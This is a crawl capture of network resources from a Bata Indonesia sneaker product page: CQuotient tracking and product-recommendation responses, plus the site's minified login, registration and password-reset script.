    </div>
</div>

<script>
    $('body').trigger('recommendationCarousel:loaded', false);
</script>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abLpmCJIoShnbd55CpjlOnBq3T&userId=&emailId=&product=id%3A%3A540M_IT8511650601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8514165&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fbata-comfit-men-shoes-540M_2022_8514165.html&ls=true&_=1769765321859&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abLpmCJIoShnbd55CpjlOnBq3T%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_IT8511650601M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8514165%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fbata-comfit-men-shoes-540M_2022_8514165.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769765321859%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 448
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abLpmCJIoShnbd55CpjlOnBq3T","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_IT8511650601M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8514165%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abLpmCJIoShnbd55CpjlOnBq3T&emailId=&anchors=id%3A%3A540M_IT8511650601M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8514165&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abLpmCJIoShnbd55CpjlOnBq3T%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_IT8511650601M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8514165%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 769
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[{"id":"540M_2025_8014178","product_name":"Sepatu Pria Comfit PAN","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw011c5f32/images/large/8014178_4.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-formal/sepatu-pria-comfit-pan-540M_2025_8014178.html"},{"id":"540M_2022_8206241","product_name":"Men Casual Shoes RAZO","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw776aad71/images/large/8206241_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/men-casual-shoes-razo-540M_2022_8206241.html"},{"id":"540M_2023_8809012","product_name":"[Online Exclusive] Sepatu Sneakers Walking Pria Fleet","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw71a70c12/images/large/8809012_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-olahraga/%5Bonline-exclusive%5D-sepatu-sneakers-walking-pria-fleet-540M_2023_8809012.html"},{"id":"540M_2022_8809008","product_name":"Sepatu Sneakers Pria Elate","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdf0e9cb5/images/large/8809008_5.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-olahraga/sepatu-sneakers-pria-elate-540M_2022_8809008.html"},{"id":"540M_2024_8609125","product_name":"Sepatu Sneakers Pria Red Label ANDY","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6ea9383e/images/large/8609125_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/sepatu-sneakers-pria-red-label-andy-540M_2024_8609125.html"},{"id":"540M_2021_8286177","product_name":"Power Sepatu Sneakers Pria DD 100 Black","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc4e8ce96/images/large/8286177_4.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/power-sepatu-sneakers-pria-dd-100-black-540M_2021_8286177.html"},{"id":"540M_2022_8214227","product_name":"Men Casual Shoes PARTH","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw46b0ccb8/images/large/8214227_2.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-casual/men-casual-shoes-parth-540M_2022_8214227.html"},{"id":"540M_2021_8896110","product_name":"Sepatu Sneakers Slip On VAMPER","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb273448b/images/large/8896110_3.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/sepatu-sneakers-slip-on-vamper-540M_2021_8896110.html"},{"id":"540M_2023_8404011","product_name":"Sepatu Sneakers Outdoor CHICAGO","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf54eba50/images/large/8404011_2.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sepatu-outdoor/sepatu-sneakers-outdoor-chicago-540M_2023_8404011.html"},{"id":"540M_2023_8286255","product_name":"Men Sneakers Flexlite","image_url":"https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7a375964/images/large/8286255_4.jpg","product_url":"https://www.bata.com/id/pria/alas-kaki/sneakers/men-sneakers-flexlite-540M_2023_8286255.html"}],"recoUUID":"64722e63-0ebb-43dd-9d54-0e188f1bad75"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/js/login.min.js
body_size: 2554
content:
!function(o){var n={};function r(t){var e;return(n[t]||(e=n[t]={exports:{},id:t,loaded:!1},o[t].call(e.exports,e,e.exports,r),e.loaded=!0,e)).exports}r.m=o,r.c=n,r.p="",r(0)}({0:function(t,e,o){var n=o(3);$(document).ready(function(){n(o(113)),n(o(114)),n(o(115))})},1:function(t,e){var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(o,n){$(o).find(".form-control.is-invalid").removeClass("is-invalid"),$(".alert",o).remove(),"object"===(void 0===n?"undefined":r(n))&&n.fields&&Object.keys(n.fields).forEach(function(t){var e;n.fields[t]&&0<(e=$(o).find('[name="'+t+'"]').parents(".cc-form-group").find(".invalid-feedback")).length&&(Array.isArray(n[t])?e.find(".cc-text-message").html(n.fields[t].join("<br/>")):e.find(".cc-text-message").html(n.fields[t]),e.siblings(".form-control").addClass("is-invalid"),e.show(),e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}))}),n&&n.error&&("FORM"===$(o).prop("tagName")?$(o):$(o).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+n.error.join("<br/>")+"</div>")}},3:function(t,e){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=function(e){"function"==typeof e?e():"object"===(void 0===e?"undefined":o(e))&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},113:function(t,e,o){var i=o(1),n=!1;function s(t){return/^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$/.test(t)}function a(t){var e=s($(t).val());return e?$(t).removeClass("is-invalid custom-error"):($(t).addClass("is-invalid custom-error"),$(t).parents(".cc-form-group").find(".cc-text-message").text($(t).data("pattern-mismatch"))),e}function c(t){var e=$(t).data("phone-pattern"),e=new RegExp(e).test($(t).val().trim());return e?$(t).removeClass("is-invalid custom-error"):($(t).addClass("is-invalid custom-error"),$(t).parents(".cc-form-group").find(".cc-text-message").text($(t).data("pattern-phone-mismatch"))),e}function r(t){n||(n=!0,0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide"),t.completeRegistrationModalTemplate&&($("#completeRegistrationModal").remove(),$("body").append(t.completeRegistrationModalTemplate),$("#completeRegistrationModal").modal("show"),$("#completeRegistrationModal").on("shown.bs.modal",function(){$("body").addClass("modal-open")}),$("#completeRegistrationModal").on("hidden.bs.modal",function(){n=!1,$("body").removeClass("modal-open")})))}t.exports={login:function(){$(document).on("submit","form.login",function(t){var r=$(this),e=(t.preventDefault(),r.attr("action"));if(!("email"===$("#login-form-email")[0].type))if(!(/^\+?[\d ]+$/.test($("#login-form-email").val().trim())?c:a)($("#login-form-email")))return;return r.spinner().start(),$("form.login").trigger("login:submit",t),$.ajax({url:e,type:"post",dataType:"json",data:r.serialize(),success:function(t){var e,o,n;r.spinner().stop(),t.success?(n=0<$("#checkoutLoginModal").length,$("form.login").trigger("login:success",t),o=s(e=$("#login-form-email").val())?"email":"telephone",$("body").trigger("analytics:login",{customerCrmId:t.customerCrmId,email:e,method:o,isLoginCheckout:n}),$("body").trigger("analytics:pushBasketData",t.gtmData),o={user:e,password:$("#login-form-password").val()},$("body").trigger("reskit:credentials_created",o),t.tokenFPF&&t.customerIdFPF&&t.passwordResetOnLogin?(n=$("<form>").appendTo(document.body).attr({method:"POST",action:t.redirectUrl}),$("<input>").appendTo(n).attr({name:"token",value:t.tokenFPF}),$("<input>").appendTo(n).attr({name:"customerId",value:t.customerIdFPF}),$("<input>").appendTo(n).attr({name:"passwordResetOnLogin",value:t.passwordResetOnLogin}),n.submit()):location.href=t.redirectUrl):(t.isFirstLogin?($("#firstLoginModal").modal("show"),0<$("#checkoutLoginModal").length&&$("#checkoutLoginModal").modal("hide")):i(r,t),$("#csrfTokenInput").val(t.csrf.token),$("form.login").trigger("login:error",t))},error:function(t){t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:($("form.login").trigger("login:error",t),r.spinner().stop())}}),!1})},completeRegistration:function(){$(document).on("submit","form.js-completeRegistration",function(t){t.preventDefault();var o=$(this),t=o.attr("action");return o.spinner().start(),$.ajax({url:t,type:"post",dataType:"json",data:o.serialize(),success:function(t){var e;o.spinner().stop(),t.success?(t.customerCrmId&&(e=s($("#modal-phone-field").val())?"email":"telephone",$("body").trigger("analytics:registration",{customerId:t.customerId,customerCrmId:t.customerCrmId,signupType:"in store"}),$("body").trigger("analytics:login",{customerCrmId:t.customerCrmId,method:e,loginType:"in store"})),location.href=t.redirectUrl):i(o,t)},error:function(t){o.spinner().stop(),t.responseJSON&&t.responseJSON.redirectUrl&&(window.location.href=t.responseJSON.redirectUrl)}}),!1})},resetPassword:function(){$(".reset-password-form").submit(function(t){var e=$(this),o=(t.preventDefault(),e.attr("action"));return e.spinner().start(),e.trigger("login:register",t),$.ajax({url:o,type:"post",dataType:"json",data:e.serialize(),success:function(t){e.spinner().stop(),t.redirectUrl?(e.closest(".modal-content").find("button.close").trigger("click"),location.href=t.redirectUrl):t.success?($(".request-password-title").text(t.receivedMsgHeading),$(".request-password-body").empty().append("<p>"+t.receivedMsgBody+'</p><div class="cc-content-button-back"><a href="'+t.returnUrl+'" class="cc-button-type-1" id="submitEmailButton">'+t.buttonText+"</a></div>")):i(e,t)},error:function(){e.spinner().stop()}}),!1})},emailValidationLogin:function(){$(document).on("click",".js-email-login-validation",function(){a($("#login-form-email"))})},clearResetForm:function(){$("#login .modal").on("hidden.bs.modal",function(){$("#reset-password-email").val(""),$(".modal-dialog .form-control.is-invalid").removeClass("is-invalid")})},validate:function(){$("#login-form-email").on("blur",function(){var o,t=$(this).val().trim(),e=($(this).val(t),"email"===$(this)[0].type);0<t.length?/^\+?[\d ]+$/.test(t)&&!e?c(this)&&(o=0<$("#checkoutLoginModal").length?"checkout":"login",$.ajax({url:$(".js-check-phone-registration").data("action"),type:"POST",data:{phone:t,loginSource:o},success:function(t){var e;t.requiresCompleteRegistration&&(t.notificationTemplate&&"login"==o?(e=t,$(".cc-phone-registration-notification").remove(),$(".cc-form-password").hide(),$(".cc-login-content-remember").hide(),$('button[type="submit"].cc-button-type-1').hide(),e=$(e.notificationTemplate),$("form.login").after(e)):r(t))}.bind(this)})):a(this):($(this).addClass("is-invalid"),$(this).parents(".cc-form-group").find(".cc-text-message").text($(this).data("missing-error")))})}}},114:function(t,e){t.exports=function(){$(".js-togglePassword").each(function(){var t=$(this),e=t.closest(".cc-content-input-password"),o=e.data("show-password-label"),e=e.data("hide-password-label");t.attr("tabindex","0"),t.attr("role","button"),t.hasClass("js-hide")?t.attr("aria-label",o):t.attr("aria-label",e)}),$(document).off("click",".js-togglePassword").on("click",".js-togglePassword",function(){var t=$(this);t.parent().find(".js-form-password").attr("type",t.parent().find(".js-form-password").is(":password")?"text":"password"),"password"===t.parent().find(".js-form-password").attr("type")?t.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"):(t.closest(".cc-content-input").addClass("js-passwordShow cc-account__viewPassword"),setTimeout(function(){t.closest(".cc-content-input").hasClass("js-passwordShow cc-account__viewPassword")&&(t.click(),t.closest(".cc-content-input").removeClass("js-passwordShow cc-account__viewPassword"))},5e3))}),$("body").on("keydown",".js-togglePassword",function(t){"Enter"!==t.key&&"Spacebar"!==t.key&&" "!==t.key&&"Space"!==t.key||(t.preventDefault(),$(this).trigger("click"))})}},115:function(t,e){t.exports=function(){var n,r,i=$(".js-field-status-announcement"),t=$('form[name="login-form"]');i.length&&t.length&&(n=t.data("aria-filled"),r=t.data("aria-empty"),t.on("blur",'input[type="email"], input[type="text"], input[type="password"]',function(){var t=$(this),e=t.attr("aria-label")||t.attr("placeholder"),o=t.val().trim();i.text(""),setTimeout(function(){o?i.text(e+" "+n):i.text(e+" "+r)},100)}),t.on("focus",'input[type="email"], input[type="text"], input[type="password"]',function(){setTimeout(function(){i.text("")},2e3)}),t.on("keydown","#rememberMe",function(t){"Enter"!==t.key&&13!==t.keyCode||(t.preventDefault(),this.checked=!this.checked)}))}}});
//# sourceMappingURL=login.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1769765321879&_device=mac&userId=&cookieId=abLpmCJIoShnbd55CpjlOnBq3T&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abLpmCJIoShnbd55CpjlOnBq3T%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"9be54c08-395f-4484-97ea-e7c5fdafd798"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abLpmCJIoShnbd55CpjlOnBq3T&userId=&emailId=&products=id%3A%3A540M_IT80117861M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2025_8014178%3B%3Bid%3A%3A540M_EL82024135M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8206241%3B%3Bid%3A%3A540M_ER880012351M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2023_8809012%3B%3Bid%3A%3A540M_ER8800083502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8809008%3B%3Bid%3A%3A540M_TA860125305M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8609125%3B%3Bid%3A%3A540M_ER8281773502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_8286177%3B%3Bid%3A%3A540M_EL82122735M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8214227%3B%3Bid%3A%3A540M_AR889110461M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_8896110&recommenderName=pdp-product-recommendation&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&viewRecoRoundtrip=1776&anchors=540M_2022_8514165&__recoUUID=64722e63-0ebb-43dd-9d54-0e188f1bad75&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsneakers%2Fbata-comfit-men-shoes-540M_2022_8514165.html&__cq_uuid=abLpmCJIoShnbd55CpjlOnBq3T&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_IT8511650601M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8514165%22%7D%5D%7D&ls=true&_=1769765324762&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abLpmCJIoShnbd55CpjlOnBq3T","m":34128000}]);